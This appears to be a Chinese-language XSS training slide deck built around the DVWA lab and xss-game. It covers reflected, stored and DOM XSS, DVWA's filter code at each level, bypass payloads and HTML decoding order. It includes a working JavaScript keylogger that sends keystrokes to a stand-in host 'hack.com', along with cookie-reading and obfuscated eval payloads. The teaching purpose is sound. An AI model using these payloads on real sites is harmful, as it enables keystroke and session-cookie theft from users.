Web Security
Cross-site scripting - XSS
大家好,我是 HrJ
-
現任 TDOHacker 創辦人、總召
-
現任 Leukocyte-Lab 營運長
曾任 淡江大學 資安&網路服務隊
曾任 VSSecruity 資安顧問
曾任 Athemaster 技術顧問


XSS 攻擊技術 - 從入門到崩潰
課程學習準備
安裝最新版 Firefox
安裝插件 Tamper data
安裝插件 hack bar
課程練習準備
-
安裝 DVWA-1.9
-
安裝 xmapp-5.5.38-VC11
-
安裝 Kali Linux-2016.2


XAMPP Install














DVWA Install









admin / password


Cross-site scripting (CSS)
這縮寫好像...
Cascading Style Sheets (CSS)
因此取了諧音改叫
XSS
XSS 的特色?
耗時間
有相當機率不成功
幾乎沒有自動攻擊套件/工具
需要會基本 html、JS
後期需要很扎實的 html、JS
相當被動型的攻擊手法
遇到 Httponly、crossdomian.xml就掛掉
各大網站都有機會出現
XSS 精華在於
執行你自己精美的 "JS"
正常來說我們是這樣用

如果裡面改成你自己的 JS 呢?
var keys='';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys+=key;
}
window.setInterval(function(){
new Image().src = 'http://hack.com/keylogger.php?c='+keys;
keys = '';
}, 1000);Simple keylogger
斯斯有三種,XSS 也有三種
-
XSS Reflected - 反射型 XSS
-
XSS Stored - 儲存/持久型 XSS
-
XSS DOM - DOM型 XSS

XSS Reflected - 反射型 XSS

XSS Reflected - 反射型 XSS

Low Security Level
<script>alert("XSS Reflected")</script>
<script>alert(document.cookie);</script><?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?> XSS Reflected - 反射型 XSS
Medium Security Level
<SCRipt>alert(document.cookie);</ScripT>
<scri<script>pt>alert(document.cookie);</scr<script>ipt><?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = str_replace( '<script>', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?> XSS Reflected - 反射型 XSS
High Security Level
<img src=1 onerror=alert('XSS Reflected')><?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Get input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
?> XSS Reflected - 反射型 XSS
Impossible Security Level
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$name = htmlspecialchars( $_GET[ 'name' ] );
// Feedback for end user
echo "<pre>Hello ${name}</pre>";
}
// Generate Anti-CSRF token
generateSessionToken();
?> 祕訣?
見框就插
改封包不可見的部分(隱藏欄位)
改URL參數
js分析
大小寫/編碼混淆
嵌入構造



XSS Stored - 儲存/持久型 XSS
-
儲存型 > 保留在 Server 端
-
反射型 > 執行在 Client 端



<img src=1 onerror=alert('XSSStored')>
<iframe src=javascript:alert('xss');height=0 width=0 /><iframe>XSS DOM - DOM型 XSS
特色
與 Server 端無關
基於 Javascript 利用上
比較 難挖掘
如果遇到 自定義函數 會很靠腰
相當少見
XSS 攻擊的精華只有一句話 :
“XSS 就是在頁面
執行你想要的 JS“
Little tips
XSS-HTML 編碼
HTML Parser
JS Parser
CSS Parser
Browser 解析順序
HTML DEcoding
JS
DEcoding
CSS DEcoding
Browser 解碼順序
這順序有什麼關係呢?
\舉個例子/
當你的 xss 插入點在 <script> 中時
在純 HTML (非 XHTML 時)
怎樣都不可能被執行
\舉個例子/
當你手動嘗試編碼繞過 filter 時
感覺解碼起來是對的
可是就是跑不動
So...Why?
1 + 1 * 3 = 4
1 + 1 * 3 = 6語言結構的解析差異
1 + 1 * 3 = 4
1 + 1 * 3 = 6
1(int) +(option) 1(int) *(option) 3(int)<img src = 1/>
(Data State)
< (Tag open state)
img (Tag name state)
src
=
1
/
> (Tag close state)
(Data State)HTML編碼 只有在 Data State(標籤外部 or 標籤內的 text ) 和屬性值下才會解碼
遇到特殊模式時,Data State 下也不會進行解碼
Tag name/open/close state 三種狀態下也不會進行 HTML 解碼
特殊模式
<style>
<script>
<textarea>
<xmp>
以下 Tag 內的 text
就算是 Data state 也不進行 HTML 解析
-
<img src='x' onerror=alert("HrJ超帥 der")>
-
<img src='x' onerror='alert("HrJ超帥 der")'>
-
<img src='x' onerror=
alert("HrJ超帥 der")> -
<img src='x' onerror=alert("HrJ超帥 der")>
<script>…${XSS payload}…</script>
直接插入到SCRIPT中
<!– ${XSS payload} –>
插入到HTML註解中
<div ${XSS payload}=”…”></div>
插入到HTML屬性標籤中
<div name=”…${XSS payload}…”></div>
插入到HTML標籤的屬性值中
<${XSS payload} href=”…”></a>
偽裝HTML標籤名稱
<style>…${XSS payload}…</style>
直接插入到CSS里
<img src=1 onerror=alert('xss')>
當找不到圖片名稱為 1 時,執行 error
<a href=javascrip:alert('xss')>s</a>
點擊時運行
<iframe src=javascript:alert('xss');height=0 width=0 /><iframe>
利用iframe的scr來跳窗
<img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>
避開 alert 來跳窗Playing~
Lession 1

<script>alert("HrJ超帥 der")</script>Lession 2
<img src='x' onerror='alert("HrJ超帥 der")'>
<img src='x' onerror='alert(document.cookie)'>
<img src="${任意圖片網址}" onclick='alert("HrJ超帥 der")' />
<img src="${任意圖片網址}" onmousemove='alert("HrJ超帥 der")' />Lession 3
' onerror='alert("HrJ超帥der")'>
Lession 4
');alert('HrJ超帥derLession 5
javascript: alert("HrJ超帥der");Lession 6
https://xss-game.appspot.com/level6/frame#[url]
[url] = //www.google.com/jsapi?callback=alert
data:text/plain,alert('xss')